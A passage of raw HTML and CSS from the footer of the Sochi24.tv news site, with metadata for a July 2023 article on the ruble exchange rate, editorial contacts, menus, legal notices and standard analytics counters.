.td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ2"><meta itemprop="url" content="https://sochi24.tv/author/writ2/"></span><meta itemprop="datePublished" content="2023-07-06T11:48:30+03:00"><meta itemprop="dateModified" content="2023-07-06T11:48:30+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Инвесторы и эксперты в шоке: курс евро и доллара превысил отметки в 100 и 90 рублей"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png"><meta itemprop="width" content="800"><meta itemprop="height" content="497"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 